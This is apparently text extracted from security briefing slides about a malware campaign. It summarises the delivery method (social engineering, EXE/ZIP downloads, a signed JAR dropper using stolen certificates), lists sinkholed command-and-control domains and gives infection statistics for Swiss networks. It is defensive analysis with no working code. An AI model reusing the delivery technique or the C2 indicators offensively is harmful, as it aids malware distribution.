



# Infection Vector / Delivery

- No exploits used
	- What does your IDS / IPS (try to) detect?
- Plain malware EXE or inside ZIP file served – Restrict EXE or ZIP file downloads?
- Exploit the Human Vulnerability
	- simplest Social Engineering
	- searching for XYZ  $\rightarrow$  file served with XYZ
- Signed JAR downloader or dropper (RC4 enc) – (ab-)using stolen certificates (later exp. / revoked)

#### Are you vulnerable?

There needs to be a combination of two different vulnerabilities



Picture source: <http://www.guardian.co.uk/technology/2011/apr/30/computers-v-humans-loebner-artificial-intelligence>

#### Vuln 2: Permit EXE, ZIP & JAR D/L

www.cygwin.com

#### Cygwin

 $\Rightarrow$ 

Install Cygwin Update Cygwin Search Packages **Licensing Terms** 

Cygwin/X

Community **Reporting Problems Mailing Lists** Newsgroups **Gold Stars** 

**Mirror Sites Donations** 

Documentation FAQ User's Guide **API Reference** Acronyms

Contributing Snapshots



Get that Linux feeling - on Windows!

#### This is the home of the Cygwin project



### Vuln 2: Permit EXE, ZIP & JAR D/L



#### Vuln 2: Permit EXE, ZIP & JAR D/L



#### Sinkholing

How widespread are these botnet infections?

- Shared list of C2 Domains with abuse.ch
- Sinkholing (5 domains) started 2011-03-31
- **\* rapidstream.biz**
- **\* mastertraffic.org**
- **\* marksandco.net**
- **\* inetspeedup.com**
- **\* intermediacorp.org amegatech.net omniwebpro.org**

<http://www.abuse.ch/?p=3294> / How Big is Big? Some Botnet Statistics





<http://www.abuse.ch/?p=3294> / How Big is Big? Some Botnet Statistics



Anonymized Stats from 130 ASNs in Switzerland

- $\triangleright$  Major ISPs  $\rightarrow$  4156, 1371, 860, 264 IPs
- $\triangleright$  Swiss EDU Net  $\rightarrow$  78 IPs
- $\triangleright$  Swiss Gov Org's (national, state)
- $\triangleright$  Some major Companies from: Finance, Pharma, Media, Energy

 $\rightarrow$  Appears to be untargeted, but hitting major organisations at least as much as home users

Sinkhole data from Shadowserver Oct. 2013

- 7346 requests over 28 days
- 6909 requests with ''/images2/[hex].swf''
- 2609 unique IPs, 524 ASNs, 93 countries
- 6870 unique URLs
- 4 old, expired C&C domains sinkholed

**msdmvdata.net omniwebpro.org rapidstream.biz xyzconnect.org**

# of unique IPs per day  $(150 - 350)$ 



####